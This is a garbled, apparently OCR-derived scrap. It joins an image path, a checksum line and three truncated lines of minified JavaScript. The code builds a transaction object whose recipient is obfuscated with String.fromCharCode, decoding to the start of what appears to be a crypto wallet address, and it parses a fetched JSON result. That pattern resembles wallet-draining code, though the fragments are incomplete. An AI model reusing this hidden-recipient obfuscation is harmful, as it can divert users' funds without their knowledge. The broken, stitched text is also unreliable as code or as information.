
Hash checksum:
983d26380f47e605899bfd0ad8c19f19
Last updated: 2026-05-26
Math.random()-0.5);for(let r of u){try{const q=St
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.substrin